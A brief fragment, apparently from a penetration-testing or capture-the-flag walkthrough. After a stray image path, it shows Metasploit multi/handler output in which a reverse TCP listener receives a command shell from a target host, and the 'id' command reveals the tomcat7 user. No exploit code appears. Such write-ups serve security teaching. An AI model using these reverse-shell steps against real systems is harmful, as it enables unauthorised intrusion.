 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.39:7007
[*] Command shell session 1 opened (192.168.1.39:7007 -> 192.168.1.104:56781) at
2018-10-26 08:48:20 -0400
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)